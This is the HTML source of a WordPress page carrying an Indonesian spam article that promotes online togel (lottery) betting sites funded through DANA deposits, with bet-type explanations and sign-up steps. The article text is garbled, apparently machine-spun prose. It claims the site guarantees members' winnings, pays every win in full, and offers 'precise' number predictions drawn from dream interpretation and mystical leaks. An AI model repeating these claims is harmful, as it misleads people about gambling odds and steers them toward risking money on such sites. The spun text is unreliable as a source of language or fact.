!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=607' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-607 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-607" class="post-607 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Hulu Sungai Selatan</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa saja beberapa betaruh saat ini tentu dapat temukan pelayanan bermain judi paling sederhana serta sangatlah dapat dipercaya  baik. Banyak penggila judi tentu saja dapat merasai keamanan serta kehebohan taruhan sehari-hari secara paling simpel dan sangat atraktif. Siapa-siapa saja sudah pasti dapat temukan semua layanan permainan apa saja terhitung satu diantaranya ialah judi togel online.</p>
<p>Langkah bermain ringan serta membahagiakan dapat pemain peroleh lewat lajur online. karena itu, pemain perlu masuk di satu diantaranya website judi sah dapat dipercaya hingga dapat temukan layanan maksimum yang jauh semakin efisien serta pasti dapat dipercaya  sangatlah unggul. Tiap pemain bakal merasakan pelbagai serunya serta keamanan berlainan dengan mengerjakan taruhan togel terpercaya dan terbaik. Lewat alternatif web judi online terpercaya dan terbaik ini karenanya tentunya bakal sanngat dapat dihandalkan dalam permainkan taruhan togel dimanapun dan setiap waktu.</p>
<p>Dengan dapat pilih sebuah blog judi unggulan terpercaya dan terbaik pastinya banyak betaruh dapat merasai kehebohan berlainan dengan cara lebih nyaman dan aman. Siapa-siapa saja pastinya dapat mengerjakan semua ragam perjudian luar biasa yang semakin lebih terkesan tiap harinya. Hanya cukup masuk di salah satunya situs togel BO deposit dana terbbaik dan paling dipercaya 2023 jadi pemain bakal temukan service terpilih bermain judi togel dengan benar-benar optimal.</p>
<h2>Mengapa Menunjuk Situs Togel Sah BO Deposit Dana Bisa dipercaya 2023?</h2>
<p>Memastikan satu opsi web-site judi terpilih serta dapat diyakini merupakan sesuatu kewajiban yang memanglah perlu diusahakan tiap bettor terutama ialah pemain pemula. Tentu saja betaruh dapat peroleh semua service terbaik sebagai kepentingannya jadi soal ini sangat membahagiakan buat beberapa betaruh dalam mengerjakan beragam serunya serta keluasaan taruhan buat siapa saja. Dengan lebih simpel dan luar biasa sekali jadi pemain pastilah dapat peroleh kenyamanan dan serunya taruhan dengan cara bertambah aman serta efektif.</p>
<p>Untuk dapat peroleh opsi terbaik web-site judi togel, pasti penting buat anda sekaligus bisa pilih situs dapat dipercaya, contohnya situs BO deposit dana yang sudah memang berpredikat sah karena itu bisa diyakini  baik. Mengenai website resmi ini yaitu telah punyai lisensi yang dikasihkan sebuah Instansi judi karenanya dapat dipercaya  baik. Memutuskan situs dapat dipercaya ini merupakan sesuatu hal utama lantaran sejumlah argumen yakni:</p>
<h2>Blog resmi udah memiliki lisensi</h2>
<p>Web judi dapat dipercaya ini yakni sesuatu broker judi mempunyai lisensi yakni telah sah dan mendapati lisensi atau sertifikasi dari suatu Instansi pemantauan judi internasional. Karenanya site ini sudah diakui buka server permainan togel online serta memperoleh pelindungan secara langsung dari Instansi judi.</p>
<h2>Memiliki pengalaman lama makin profesional</h2>
<p>Situs pastilah punyai pengalaman cukuplah lama sekian tahun selalu bekerja memberikan service judi togel karena itu kian eksper pasti bertambah profesional dalam berikan service judi togel terlebih selalu beri up-date serta up-grade untuk semuanya servis yang diberi.</p>
<h2>Bisa menanggung kemenangan anggota</h2>
<p>Situs pasti dapat menanggung kemenangan semua peserta judi dikarenakan bisa beri service togel yang paling komplet dengan semua data yang tepat dapat dipercaya. Karenanya dengan tidak ada penipuan atau kebohongan betul-betul sudah pasti dapat beri agunan kemenangan buat siapa-siapa saja.</p>
<h2>Menang berapa saja tentu berbayar</h2>
<p>Tiap pemain pasti selalu memperoleh pembayaran yang maksimum serta dapat dipercaya khususnya buat kemenangan dapat dicapai pemain. Menang berapa saja dalam permainan togel sampai sampai juta-an karena itu jelas berbayar dengan cara riil serta dibayarkan lunas tiada potongan.</p>
<h2>Berikut Ini Kelebihan Pokok Situs Sah BO Deposit Dana Paling dipercaya 2023</h2>
<p>Memutuskan dan masuk Bersama sebuah web-site judi terpercaya dan terbaik merupakan sesuatu soal luar biasa yang benar-benar menggembirakan maka dari itu membikin pemain dapat peroleh servis yang terpilih maka ini bisa beri service optimal yang bisa dipercaya dalam taruhan. Saat anda dapat temukan alternatif website resmi BO deposit dana terpercaya serta terbaik, karena itu pastinya bikin anda makin bahagia tiap harinya. Pasti terdapat banyak kelebihan atau kelebihannya yang utama memutuskan dan masuk Bersama situs paling dipercaya ini, antara lain yaitu:</p>
<h2>Kelapangan akses 24 jam servis terpilih</h2>
<p>Pemain pastinya dapat temukan keluasaan akses sehari-harinya dengan pelayanan 24 jam dari pagi sampai malam hari. Sudah pasti, lewat service full-time ini karenanya tak ada Batas waktu apapun itu maka membuat pemain gampang kontak situs dan login situs. Dengan service maksimum 24 jam jadi juga disokong  ada CS terunggul serta dapat dihandalkan dalam berikan tanggapan yang paling ramah, setelah itu memberinya instruksi atua petunjuk bermain dan jalan keluar buat problem apa saja.</p>
<h2>Permainan togel pasaran dan taruhan terkomplet</h2>
<p>Benar-benar unggul serta pasti memberi kepuasan jadi perjudian togel pastinya bisa dimainkan  metode gampang dan begitu dapat dihandalkan  baik. Bermain judi togel bakal begitu terasa memberikan kepuasan Bersama situs dapat dipercaya ini lantaran selalu kasih service yang lenggkap terlebih buat alternatif pasaran togel komplet antara lain yaitu Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse dan yang lain.</p>
<p>Kecuali mendapatkan pasaran togel terkomplet pasti pemain simpel peroleh kemenangan adanya sejumlah model taruhan terkomplet yang disajikan karena itu bisa meringankan pemain untuk menang, salah satunya merupakan:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Paduan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Sediakan data dan info togel presisi</h2>
<p>Kelebihan selanjutnya yang benar-benar dipunyai situs BO deposit dana terpercaya serta terbaik ini ialah kasih kenyamanan bermain judi togel dengan sediakan bermacam data dan info togel. Karenanya lewat akses ringan dan pelayanan yang paling komplet ini sudah pasti pemain dapat peroleh data dan data tepat contohnya yaitu:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Prakiraan angka presisi<br />
Prakiraan togel dewa bumi<br />
Bocoran dan mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku tafsiran mimpi online<br />
Data angka shio dan buku shio.</p>
<h2>Modal kurang untung begitu berlimpah</h2>
<p>Kelebihan selanjutnya yang bikin pemain selalu berasa senang tentulah yaitu dengan berikan nilai sedikitnya deposit yang semakin lebih rendah serta kurang yakni dengan sedikitnya deposit cuman IDR 10.000 saja serta sedikitnya bet yang tambah murah 100 perak maka sangatlah irit buat pemain serta memberikan keuntungan terlebih Di saat pemain dapat peroleh keuntungan banyak sampai juta-an.</p>
<p>Dengan mainkan taurhan togel pasti bisa peroleh kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat memberi hadiah kemenangan yang tinggi yakni dengan keuntungan sampai 10 juta dan 100 juta rupiah. Jadi pemain begitu mujur sebab bisa juga temukan bonus menarik yang lain pastilah dapat menambahkan pendapatan pemain. Antara bonus itu misalkan yang bisa diberi yakni:</p>
<p>Bonus new peserta<br />
Bonus deposit harian anggota<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Potongan harga permainan togel online<br />
Beberapa momen menarik serta hadiah lainnnya.</p>
<h2>Menanggung keamanan semua anggota</h2>
<p>Tiap-tiap pemain tentunya dapat berasa lebih nyaman serta aman lantaran situs bisa melindungi keamanan semua member-nya. Adanya sistem atau engine yang oke sudah pasti situs bisa beri agunan keamanan seluruhnya anggota terlebih untuk seluruhnya privacy pemain maka terbangun sanga aman tak pernah dibongkar pada siapa-siapa saja. Adapun metode login benar-benar aman karena tersedianya account anggota yang dibarengi kode jadi pemain tidak butuh risau sebab account peserta terlepas dari hacker serta penutupan.</p>
<p>Diluar itu, situs sendiri sediakan beberapa link pilihan serta perihal ini berperan buat jaga keamanan web-site ini sendiri supaya bebas dari Nawala serta bbentuk penutupan yang lain. Pemain pula tentu saja dapat membuka situs kapan pun serta sampai kapan saja dengan server selalu lancar sehari-hari kapan pun.</p>
<h2>Kenali Trik Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Kerjakan perjudian togel menarik saat ini tentunya benar-benar memberi keuntungan untuk siapa saja. Beberapa pemain pastilah dapat peroleh service terbaik Di saat dapat memutuskan sebuah website judi yang bisa diakui  baik. Buat dapat permainkan taruhan togel terpercaya dan terbaik tent pemain bisa mengerjakan taruhan Bersama website resmi togel BO deposit dana yang bisa diakui  baik.</p>
<p>Dengan memutuskan dan masuk Bersama blog resmi bisa dipercaya 2023 ini karena itu tentunya pemain dapat peroleh kemungkinan menang khususnya keringanan dalam mendapati ramalan angka tepat tepat yang bisa menembus bandar dengan gampang. Buat bisa mainkan taruhan togel pastinya pemain penting mengerti pedoman teknik bermainnya. Dalam permainkan perjudian togel online ini pasti pemain bisa menerka angka dengan cara tepat ialah selaras ataukah sama dengan hasilnya keluaran angka togel secara tepat ialah pada pasaran yang di ikuti.</p>
<p>Kalau pemain taruhan untuk pasaran togel Singapore karena itu butuh mengira angka keluaran togel Singapore secara pas. Akan halnya apabila contohnya angka yang pemain pasang ialah ada di keluaran togel Hongkong pastilah pemain tidak dapat menang lantaran taruhan pada pasaran togel Singapore. Adapun keluaran angka togel ini ialah terdiri dalam 4 angka adalah angka yang berurut yakni mulai dengan angka AS, KOP, KEPALA dan paling akhir yaitu angka EKOR.</p>
<p>Dalam mendapatkan keringanan buat menempatkan taruhan angka togel ini tentunya pemain butuh tentukan prakiraan angka sangat tepat dan pemain bebas menunjuk jenis taruhan yang bakal dimainkanya, Akan halnya umpamanya ialah:</p>
<h2>TOGEL 4D</h2>
<p>Teknik bermainnya dengan mengira angka dengan betul untuk seluruhnya keluaran angka togel ialah terdiri dalam 4 angka yang betul serta sama barisannya. Mengenai bila contohnya keluaran togel yaitu 6778 tentunya pemain perlu menduga 6778 agar bisa dikatakan menang.</p>
<h2>TOGEL 3D</h2>
<p>Metodenya yaitu dengan menduga tiga angka yang tersebut pada hasil keluaran togel dan ke-3  anngka mesti benar serta sama posisinya. Seandainya semisalnya keluaran togel yaitu 9821 sekiranya pemain memasangkan taruhannya untuk angka 812 karena itu pemain tak dapat ditetapkan menang lantaran tak berurut, Adapun kalau menduga 821 jadi bisa ditetapkan menang dikarenakan berurut secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Metodenya yaitu dengan menerka dua angka saja jadi kemungkinan menang lebih tinggi. Jika pemain penting menerka 2 angka dengan betul serta sama posisinya sama dengan keluaran hasil togel. Apabila contohnya keluaran togel yakni 3298 pastinya pemain dikatakan menang jika dapat menerka di antara angka 32, 29 serta 98 adalah jadi dua angka depan, tengah dan belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Teknik bermainnya yaitu dengan mengira 2D lebih dahulu di antara depan, tengah atau belakang maka dari itu pemain dapat memastikannya sebagai BESAR (50-99) atau jadi KECIL (00-49). Akan halnya misalnya kalau pemian menempatkan taruhannya buat 2D depan selaku BESAR dan keluaran togel yang tampil ialah 6711 pastilah pemain bisa dipastikan menang lantaran angka depan ialah 67 yang mana terhitung antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Trik bermain taruhan ini yakni dengan perlu menerka satu angka togel dan macam angka itu dengan tepat serta benar. Kalau semisalnya pemain memasangkan taruhan buat angka 8 selaku EKOR pada keluaran 4578 pasti pemain bisa ditetapkan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Metodenya yakni dengan hanya butuh menerka satu angka saja dengan tepat dan benar ada pada dalam keluaran hasil angka togel, contohnya yakni mengira angka 4 untuk keluaran hasil togel 8764.</p>
<h2>Berikut Ini Tutorial Langkah Bermain Judi Togel BO Deposit Dana 2023 Untuk Pemula</h2>
<p>Ringan bermain untuk siapa-siapa saja pasti ditujukan buat anda banyak pengagum judi togel dapat memainkan dengan cara online. melalui cara gampang lewat jaringan internet karenanya sangatlah unggul serta gampang untuk dimainkan kapan saja dan dimana saja. Metode sengit serta mengenakkan permainkan taruhan togel pastinya bisa pemain merasai dengan dapat masuk di web judi sah paling dipercaya. Siapa saja pastinya dapat taruhan dengan lebih maksimum serta amat maksimum dalam mendapat semua serunya taruhan dengan aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa penggila judi bisa memainkan taruhan togel yang makin lebih dahsyat dan pastilah dapat dipercaya sehari-harinya. Metode ringan dalam melakukan spekulasi togel ini pasti dapat dimainkan siapa saja dan pemain dapat peroleh keuntungan dan keamanan menjalankan taruhan togel pada website BO deposit dana sah paling dipercaya cukup hanya beberapa Cara adalah:</p>
<p>Yakinkan jaringan internet Udah lancar serta konstan jadi lekas membuka link sah website judi dan masuk situs Home. anda dapat selekasnya peroleh atau click menu DAFTAR untuk mendapat sebuah formulir.<br />
Isikan dulu form yang diberi antara lain merupakan nama pemain, nama Username serta sandi, alamat e mail, nomor contact, nomor rekening dan model bank.<br />
Kirimkan seluruhnya data serta nantikan prosesnya cuma dua menit saja anda akan lekas peroleh account anggota sah yakni Pemakai ID diikuti sandi.<br />
Selekasnya kerjakan login situs cukup click menu LOGIN lalu masukan account anda.<br />
Selekasnya bayarkan deposit dengan pilih menu DEPOSIT di web Home serta anda dapat temukan suatu slip pembayaran.<br />
Tetapkan berapakah nilai uang buat diantarkan serta putuskan langkah bayar dengan guanakan deposit DANA.<br />
Lekas membuka account DANA anda dan transfer uang sesuai sama dnegan nilai yang anda tujuan ke nomor maksud yang dikasihkan bandar, pasti sesudah transfer uang jadi saldo account anda bakal selekasnya berisi secara automatis.</p>
<p>Dengan Cara barusan tentu anda bisa memainkan taruhan togel online memberikan keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/" title="10:36" rel="bookmark"><time class="entry-date" datetime="2023-05-30T10:36:08+07:00">30/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-nanga-bulik/" rel="prev"><span class="meta-nav">&larr;</span> Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Nanga Bulik</a></span>
					<span class="nav-next"><a href="https://saleema.net/ini-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-banjarbaru/" rel="next">Ini 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Banjarbaru <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='607' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/strategi-bermain-di-casino-online-gacor-2026-agar-menang-besar/">Strategi Bermain di Casino Online Gacor 2026 Agar Menang Besar Secara Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-terpercaya-situs-resmi-dan-bonus-terbesar/">Casino Online Gacor 2026 Terpercaya: Panduan Situs Resmi Dengan Bonus Terbesar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/tips-dan-trik-menang-di-casino-online-gacor-2026-untuk-pemula/">Tips Dan Trik Menang Di Casino Online Gacor 2026 Untuk Pemula yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/daftar-casino-online-gacor-2026-panduan-lengkap-bermain-aman-dan-menguntungkan/">Daftar Casino Online Gacor 2026: Panduan Lengkap Untuk Bermain Aman dan Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/panduan-lengkap-memilih-situs-judi-balap-kuda-online-gacor-2026/">Panduan Lengkap Memilih Situs Judi Balap Kuda Online Gacor 2026: Tips dan Rekomendasi Terbaik</a></li>
